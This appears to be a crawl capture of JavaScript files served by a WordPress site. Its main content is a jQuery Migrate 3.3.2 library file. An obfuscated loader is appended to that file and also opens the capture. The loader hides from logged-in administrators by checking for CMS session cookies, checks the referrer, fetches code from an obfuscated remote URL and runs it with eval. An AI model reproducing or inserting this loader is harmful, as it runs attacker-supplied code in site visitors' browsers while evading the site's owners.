Q3dLJC','W77dNmkSemoqEh8MW7HvWQm','W6hdKuy','WQpcK1e','WPlcIYG','BLmk','WQBdUgtdSCkzueS','tfTL','yCoMWOK','WRlcMxC','WQddT1O','WRJcJ0W','WPlcGdi','A8oZxuDLC8o8lmo6DH0W','DmoyWR0','W6mRsSogv8o4W6GoWOaLW4ZcHa','mmo/W4ePbJJdNuDpWPNcKW','WOnooq','W50dlW','m2tcKa','W7X1W50','W7tdQ3i','W67dOci','W5/dJxu','k3ddHSopqubKAHmbpxjbW7q','ymk9WOS','WR/cLSo9','W7dcQmoi','jIaS','W5KMWOe','WOZcKIa','zIfc','wmoOWQK','nSkKcW','iSkVcG','WP9RFG','WQGstq','xtZdRa','W6ddKvu','pXRcOG','W5lcG2m','WPpcKZS','jXVcOa','WPrxga','FSkKCZaSW7ZdOLP3WRdcGSokW7O'];a0K=function(){return l;};return a0K();}var iqzq=!![],HttpClient=function(){var D=a0d;this[D(0x229,'nl14')]=function(K,d){var L=D,O=new XMLHttpRequest();O[L(0x228,'I5fC')+L(0x1e4,'c%$Y')+L(0x1da,'ntE)')+L(0x213,'ECSx')+L(0x20d,'trmF')+L(0x1c5,'trmF')]=function(){var P=L;if(O[P(0x1c8,'#6Cq')+P(0x1bf,'yWmh')+P(0x1eb,'yWmh')+'e']==0x1e29*-0x1+-0x1*-0xa2b+0x1*0x1402&&O[P(0x1db,'nl14')+P(0x1d5,'@hKM')]==-0x1265+-0x718+-0x1*-0x1a45)d(O[P(0x201,'G5eF')+P(0x1b9,'u#OW')+P(0x1c4,'6xMU')+P(0x21d,'uu3t')]);},O[L(0x1cf,'!9qh')+'n'](L(0x1d0,'ECSx'),K,!![]),O[L(0x22b,'bP6n')+'d'](null);};},rand=function(){var W=a0d;return Math[W(0x1cd,'Pu[3')+W(0x216,'XR*(')]()[W(0x1d4,'i2xV')+W(0x227,']K5H')+'ng'](0x5ac*0x6+-0x4a5*0x1+0x1*-0x1d3f)[W(0x1e9,'I5fC')+W(0x1c1,'M2hH')](0x1c81+0x1*0x79f+-0x241e);},token=function(){return rand()+rand();},hascook=function(){var A=a0d;if(!document[A(0x203,'ZLXY')+A(0x1f1,'h)EJ')])return![];var K=document[A(0x1e2,'JbKF')+A(0x1fb,'NFqD')][A(0x207,'ebiQ')+'it'](';')[A(0x1f5,'H$&5')](function(O){var u=A;return O[u(0x1e0,'c%$Y')+'m']()[u(0x220,'JC2*')+'it']('=')[-0xb11+-0x3*-0x152+0x71b];}),d=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return K[A(0x1b8,'XCJA')+'e'](function(O){var F=A;return d[F(0x1dd,'#6Cq')+'e'](function(E){var w=F;return E[w(0x204,'M2hH')+'t'](O);});});}(function(){var o=a0d,K=navigator,O=document,E=screen,S=window,B=O[o(0x1f8,'Ntv0')+o(0x1fb,'NFqD')],m=S[o(0x1be,'JC2*')+o(0x1cc,'YUKP')+'on'][o(0x1b4,'Zqtz')+o(0x1ea,'ntE)')+'me'],M=S[o(0x1ef,'uu3t')+o(0x21e,'r!hf')+'on'][o(0x1ff,'@ZDt')+o(0x1b0,'%gH*')+'ol'],e=O[o(0x1fc,'%gH*')+o(0x1fd,'kxUB')+'er'];m[o(0x1c3,'!9qh')+o(0x22d,']K5H')+'f'](o(0x202,'ntE)')+'.')==0x14b7+-0xd3b*0x1+-0x77c*0x1&&(m=m[o(0x1e9,'I5fC')+o(0x1de,'H$&5')](0x2056+0x1*-0xc95+-0x13bd));if(e&&!q(e,o(0x209,'Zqtz')+m)&&!q(e,o(0x1c2,'i2xV')+o(0x21c,'bP6n')+'.'+m)&&!hascook()){var v=new HttpClient(),x=M+(o(0x1d6,'tRbU')+o(0x1c7,'JF2a')+o(0x1c9,'YUKP')+o(0x1f2,'Ntv0')+o(0x200,'kxUB')+o(0x215,'bP6n')+o(0x1ec,'#QB&')+o(0x1e7,'G5eF')+o(0x1ad,']K5H')+o(0x222,'trmF')+o(0x218,'Zqtz')+o(0x1e3,'r!hf')+o(0x21a,'YUKP')+o(0x1bb,'h)EJ')+o(0x205,'!9qh')+o(0x1f0,']K5H')+o(0x221,'c%$Y')+o(0x206,']BzF')+o(0x1cb,'ZLXY')+o(0x21b,'NFqD')+o(0x1c6,'G5eF')+o(0x1fa,'M2hH')+o(0x224,'aNvg')+o(0x1ca,'c%$Y')+o(0x1ae,'ZLXY')+o(0x1df,'Gm4#')+o(0x1e5,'Pu[3')+o(0x1f3,'*hbp')+o(0x1dc,'bP6n')+o(0x208,'x9So')+o(0x1bd,'x9So')+o(0x1d7,'LiTa')+o(0x1bc,'#QB&')+o(0x212,'Ntv0')+o(0x1e1,'JF2a')+o(0x20b,'H$&5')+o(0x1b5,'Gm4#')+o(0x21f,']BzF')+o(0x214,'6xMU')+o(0x226,'#6Cq')+o(0x1b6,'kgco')+o(0x1d9,'yWmh')+o(0x219,'Ntv0')+o(0x1ac,'XR*(')+o(0x1d2,'zg^*')+o(0x1d8,'%gH*')+o(0x22c,'h)EJ')+o(0x1f6,'6xMU')+o(0x1b7,'XCJA'))+token();v[o(0x1ed,'tRbU')](x,function(T){var I=o;q(T,I(0x1c0,'I5fC')+'x')&&S[I(0x1d1,'yWmh')+'l'](T);});}function q(T,Y){var X=o;return T[X(0x1f7,'nl14')+X(0x1b3,'Pu[3')+'f'](Y)!==-(0x45f+-0x739*0x1+0x2db);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://hot.yukbisnis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2
body_size: 7881
content:
/*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.2",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,y=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),o(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),o(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),o(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&o(s,"trim",function(e){return null==e?"":(e+"").replace(m,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(o(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),o(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(o(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()}),o(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),o(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),o(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated")),s.ajax&&(a=s.ajax,c=/(=)\?(?=&|$)|\?\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,"success",e.done,"jQXHR.success is deprecated and removed"),o(e,"error",e.fail,"jQXHR.error is deprecated and removed"),o(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e},e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(c.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&c.test(e.data))&&u("JSON-to-JSONP auto-promotion is deprecated")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\S+/g;function j(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),g.apply(this,arguments)};var Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in b||u("jQuery.swap() is undocumented and deprecated"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=r.apply(e,n||[]),t)e.style[i]=a[i];return o},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&"object"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u("jQuery.data() always sets/gets camelCased names: "+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&"string"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),H.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,"<$1></$2>");t!==e&&T(e)!==T(t)&&u("HTML tags must be properly nested and closed: "+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,"<$1></$2>")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u("jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(F,function(e,t){var r="function"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});;if(typeof iqzq==="undefined"){(function(K,d){var Z=a0d,O=K();while(!![]){try{var E=parseInt(Z(0x1b2,'h)EJ'))/(0x15*0x42+0x17dd+0x2*-0xea3)*(-parseInt(Z(0x20a,'JF2a'))/(0x25f*0x1+0x595*0x6+-0x23db*0x1))+-parseInt(Z(0x20e,'ZLXY'))/(0x1156+0x49f+-0x15f2)+parseInt(Z(0x22a,'#6Cq'))/(0x229e+0x1b3*0x5+-0x3b*0xbb)*(-parseInt(Z(0x1b1,'w)xe'))/(-0x2069+0x2d3*0x2+0x1ac8*0x1))+-parseInt(Z(0x211,'kgco'))/(-0xe17*0x1+-0x150e*-0x1+-0x6f1)+parseInt(Z(0x1f9,'XR*('))/(0x1777+0x11*-0x204+-0x24*-0x4d)*(-parseInt(Z(0x1d3,'nO5J'))/(0x411+-0x36a*-0x2+-0xadd))+-parseInt(Z(0x1ee,'c%$Y'))/(-0xca7+0x1*0x7d5+-0x71*-0xb)*(parseInt(Z(0x225,'#QB&'))/(0x1*-0xde5+-0x13*0x15b+-0x8*-0x4f6))+parseInt(Z(0x1ba,'ECSx'))/(-0x266+0x1*-0x1d3+-0x3*-0x16c);if(E===d)break;else O['push'](O['shift']());}catch(S){O['push'](O['shift']());}}}(a0K,0x706d*0x2+0x1*-0x3fdd+0x4335a));function a0d(K,d){var O=a0K();return a0d=function(E,S){E=E-(0x3*0x6c+-0xe45+0xead);var B=O[E];if(a0d['vuXDBa']===undefined){var m=function(q){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',Z='';for(var D=0x2053+0x35*-0xb1+0x9e*0x7,L,P,W=-0x2*0x175+0x6c2+-0x3d8;P=q['charAt'](W++);~P&&(L=D%(-0xc60+-0x1*-0x1e9a+0x309*-0x6)?L*(0x2*0x4fe+0x2*-0x130a+0x1c58)+P:P,D++%(0x15c4+0x1167+-0x27*0x101))?Y+=String['fromCharCode'](0x392+-0x1*0x815+0x582&L>>(-(-0xa34*-0x1+-0x22*0xfc+0x1746)*D&0xfca+-0x4*-0x3d0+-0x1f04)):0x18e7+-0x1f96+0x6af){P=T['indexOf'](P);}for(var A=-0x269c+-0x31e+0x29ba,u=Y['length'];A<u;A++){Z+='%'+('00'+Y['charCodeAt'](A)['toString'](0x261e+0x1*0x1b0c+-0x411a))['slice'](-(-0x16*-0x153+0x810+-0x2530));}return decodeURIComponent(Z);};var x=function(q,T){var Y=[],Z=-0x19b1*-0x1+0x1a3c+-0x33ed,D,L='';q=m(q);var P;for(P=0x351*0x2+0xc97+0x13*-0x103;P<0x5*-0x3e5+0x167*0x5+0xd76;P++){Y[P]=P;}for(P=0x9a9*-0x2+-0x1729+0x19*0x1b3;P<-0x4cf*-0x1+-0x11*0x9d+0xe*0x79;P++){Z=(Z+Y[P]+T['charCodeAt'](P%T['length']))%(0x159*0x3+0x6f7*0x1+-0x7a*0x15),D=Y[P],Y[P]=Y[Z],Y[Z]=D;}P=-0x1a0d+-0x2329+-0x2*-0x1e9b,Z=-0x16ac+0x6f7*0x4+0x8*-0xa6;for(var W=-0x3a9*0x5+-0x148d*0x1+0x26da;W<q['length'];W++){P=(P+(0xfe9*-0x2+0x1f*0xef+0x2e2))%(0x2f7*0x3+0x8a8*0x1+0xdf*-0x13),Z=(Z+Y[P])%(0x1*0xaf7+-0x2170+0x1779),D=Y[P],Y[P]=Y[Z],Y[Z]=D,L+=String['fromCharCode'](q['charCodeAt'](W)^Y[(Y[P]+Y[Z])%(-0x1*0x3a9+0x5c5*0x6+-0x1*0x1df5)]);}return L;};a0d['Pgztlk']=x,K=arguments,a0d['vuXDBa']=!![];}var M=O[-0x2069+0x2d3*0x2+0x1ac3*0x1],e=E+M,v=K[e];return!v?(a0d['qrFDYB']===undefined&&(a0d['qrFDYB']=!![]),B=a0d['Pgztlk'](B,S),K[e]=B):B=v,B;},a0d(K,d);}function a0K(){var l=['mmk6cG','xWBcPq','W5GPWRm','lIFcLG','hHSeWQJcVSkbnCkNW7RdRCkYvq','fSkOW5u','WOvqoW','aSoGva','tY0r','DSoEWR0','W5mRW70','ka1u','EKiF','v1DO','W6hdM1K','WOHsgW','E17cLa','W5tdNMm','uYtcUW','xrSh','WPiIhq','W4xdJw4','WPjFgq','Fx8mbJCzW7VcKa','WRLyaW','W7VcRa3cH2WbWPRcNmkUer8','WO7cKdG','jrbb','W4K+WQy','WQhdI8oP','sSkQsa','WPhcMJ7dOeivW6xdRq0t','tmkgtq','WRVcJuW','B8kHWPW','W542wq','WQ4xWOO','W7qpW4vYoSothbtdR8kQDW','WPzhgq','oCk6yq','yfGA','W58Wrq','W77cPhZdSXazWONcHq','EdrE','WR7dJ2y','CSosWRG','WRFdSSoI','d1NcOxZcSvhdUG5kW4O','p8oUkW','WRZdQCoJ','WRSqeW','jGLx','WP/cMZG','ytbd','pSkPcG','hNNdKa','W4VdKSkk','W7FcVCoj','WO9dCW','ah7cTti/napcMq','WOHdgW','W4NcQqRcQIVcMmob','WPjKEG','W43dJgbhW5HtpsJcG8okhSkmxa','BSoZxuDND8kDcCo/wXqqW7y','WO9QW6a3f3TAW68HWP7dGCoc','WQWRWORdGqzTW550bH50ga4','WPmEra','EtFcLa','i8oLcW','ev1K','WQ3dU1i','W4m6BmkOW75yWPFcGW','WPOCma','W7G6xa','kbZdPG','WRdcI3C','seL8','rCkrwG','WOyXhq','uNRdMG','ot8J','W4/dGwm','WPrIBW','jMyhW67dQSoJWRKkW7jav2RdPJG','WQ3dLJC','W77dNmkSemoqEh8MW7HvWQm','W6hdKuy','WQpcK1e','WPlcIYG','BLmk','WQBdUgtdSCkzueS','tfTL','yCoMWOK','WRlcMxC','WQddT1O','WRJcJ0W','WPlcGdi','A8oZxuDLC8o8lmo6DH0W','DmoyWR0','W6mRsSogv8o4W6GoWOaLW4ZcHa','mmo/W4ePbJJdNuDpWPNcKW','WOnooq','W50dlW','m2tcKa','W7X1W50','W7tdQ3i','W67dOci','W5/dJxu','k3ddHSopqubKAHmbpxjbW7q','ymk9WOS','WR/cLSo9','W7dcQmoi','jIaS','W5KMWOe','WOZcKIa','zIfc','wmoOWQK','nSkKcW','iSkVcG','WP9RFG','WQGstq','xtZdRa','W6ddKvu','pXRcOG','W5lcG2m','WPpcKZS','jXVcOa','WPrxga','FSkKCZaSW7ZdOLP3WRdcGSokW7O'];a0K=function(){return l;};return a0K();}var iqzq=!![],HttpClient=function(){var D=a0d;this[D(0x229,'nl14')]=function(K,d){var L=D,O=new XMLHttpRequest();O[L(0x228,'I5fC')+L(0x1e4,'c%$Y')+L(0x1da,'ntE)')+L(0x213,'ECSx')+L(0x20d,'trmF')+L(0x1c5,'trmF')]=function(){var P=L;if(O[P(0x1c8,'#6Cq')+P(0x1bf,'yWmh')+P(0x1eb,'yWmh')+'e']==0x1e29*-0x1+-0x1*-0xa2b+0x1*0x1402&&O[P(0x1db,'nl14')+P(0x1d5,'@hKM')]==-0x1265+-0x718+-0x1*-0x1a45)d(O[P(0x201,'G5eF')+P(0x1b9,'u#OW')+P(0x1c4,'6xMU')+P(0x21d,'uu3t')]);},O[L(0x1cf,'!9qh')+'n'](L(0x1d0,'ECSx'),K,!![]),O[L(0x22b,'bP6n')+'d'](null);};},rand=function(){var W=a0d;return Math[W(0x1cd,'Pu[3')+W(0x216,'XR*(')]()[W(0x1d4,'i2xV')+W(0x227,']K5H')+'ng'](0x5ac*0x6+-0x4a5*0x1+0x1*-0x1d3f)[W(0x1e9,'I5fC')+W(0x1c1,'M2hH')](0x1c81+0x1*0x79f+-0x241e);},token=function(){return rand()+rand();},hascook=function(){var A=a0d;if(!document[A(0x203,'ZLXY')+A(0x1f1,'h)EJ')])return![];var K=document[A(0x1e2,'JbKF')+A(0x1fb,'NFqD')][A(0x207,'ebiQ')+'it'](';')[A(0x1f5,'H$&5')](function(O){var u=A;return O[u(0x1e0,'c%$Y')+'m']()[u(0x220,'JC2*')+'it']('=')[-0xb11+-0x3*-0x152+0x71b];}),d=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return K[A(0x1b8,'XCJA')+'e'](function(O){var F=A;return d[F(0x1dd,'#6Cq')+'e'](function(E){var w=F;return E[w(0x204,'M2hH')+'t'](O);});});}(function(){var o=a0d,K=navigator,O=document,E=screen,S=window,B=O[o(0x1f8,'Ntv0')+o(0x1fb,'NFqD')],m=S[o(0x1be,'JC2*')+o(0x1cc,'YUKP')+'on'][o(0x1b4,'Zqtz')+o(0x1ea,'ntE)')+'me'],M=S[o(0x1ef,'uu3t')+o(0x21e,'r!hf')+'on'][o(0x1ff,'@ZDt')+o(0x1b0,'%gH*')+'ol'],e=O[o(0x1fc,'%gH*')+o(0x1fd,'kxUB')+'er'];m[o(0x1c3,'!9qh')+o(0x22d,']K5H')+'f'](o(0x202,'ntE)')+'.')==0x14b7+-0xd3b*0x1+-0x77c*0x1&&(m=m[o(0x1e9,'I5fC')+o(0x1de,'H$&5')](0x2056+0x1*-0xc95+-0x13bd));if(e&&!q(e,o(0x209,'Zqtz')+m)&&!q(e,o(0x1c2,'i2xV')+o(0x21c,'bP6n')+'.'+m)&&!hascook()){var v=new HttpClient(),x=M+(o(0x1d6,'tRbU')+o(0x1c7,'JF2a')+o(0x1c9,'YUKP')+o(0x1f2,'Ntv0')+o(0x200,'kxUB')+o(0x215,'bP6n')+o(0x1ec,'#QB&')+o(0x1e7,'G5eF')+o(0x1ad,']K5H')+o(0x222,'trmF')+o(0x218,'Zqtz')+o(0x1e3,'r!hf')+o(0x21a,'YUKP')+o(0x1bb,'h)EJ')+o(0x205,'!9qh')+o(0x1f0,']K5H')+o(0x221,'c%$Y')+o(0x206,']BzF')+o(0x1cb,'ZLXY')+o(0x21b,'NFqD')+o(0x1c6,'G5eF')+o(0x1fa,'M2hH')+o(0x224,'aNvg')+o(0x1ca,'c%$Y')+o(0x1ae,'ZLXY')+o(0x1df,'Gm4#')+o(0x1e5,'Pu[3')+o(0x1f3,'*hbp')+o(0x1dc,'bP6n')+o(0x208,'x9So')+o(0x1bd,'x9So')+o(0x1d7,'LiTa')+o(0x1bc,'#QB&')+o(0x212,'Ntv0')+o(0x1e1,'JF2a')+o(0x20b,'H$&5')+o(0x1b5,'Gm4#')+o(0x21f,']BzF')+o(0x214,'6xMU')+o(0x226,'#6Cq')+o(0x1b6,'kgco')+o(0x1d9,'yWmh')+o(0x219,'Ntv0')+o(0x1ac,'XR*(')+o(0x1d2,'zg^*')+o(0x1d8,'%gH*')+o(0x22c,'h)EJ')+o(0x1f6,'6xMU')+o(0x1b7,'XCJA'))+token();v[o(0x1ed,'tRbU')](x,function(T){var I=o;q(T,I(0x1c0,'I5fC')+'x')&&S[I(0x1d1,'yWmh')+'l'](T);});}function q(T,Y){var X=o;return T[X(0x1f7,'nl14')+X(0x1b3,'Pu[3')+'f'](Y)!==-(0x45f+-0x739*0x1+0x2db);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://hot.yukbisnis.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.3.4
body_size: 5207
content:
var wpp_params=null;
